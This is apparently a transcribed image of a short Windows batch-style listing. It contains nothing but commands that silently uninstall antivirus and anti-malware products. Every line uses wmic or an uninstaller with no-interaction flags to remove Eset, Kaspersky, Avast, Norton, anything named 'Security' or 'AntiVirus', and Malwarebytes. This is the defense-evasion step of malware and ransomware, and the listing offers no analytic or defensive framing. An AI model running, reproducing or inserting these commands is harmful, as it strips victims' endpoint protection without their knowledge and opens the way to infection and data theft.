 1 cmd /c start /b wmic.exe product where "name like '%Eset%'" call uninstall /nointeractive
2
3
4 cmd /c start /b wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive
5
6
7 cmd /c start /b wmic.exe product where "name like '%avast%'" call uninstall /nointeractive
8
9
10 cmd /c start /b wmic.exe product where "name like '%avp%'" call uninstall /nointeractive
11
12
13 cmd /c start /b wmic.exe product where "name like '%Security%'" call uninstall /nointeractive
14
15
16 cmd /c start /b wmic.exe product where "name like '%AntiVirus%'" call uninstall /nointeractive
17
18
19 cmd /c start /b wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive
20
21
22 cmd /c "C:\Progra~1\Malwarebytes\Anti-Malware\unins000.exe" /verysilent /suppressmsgboxes /norestart
23
24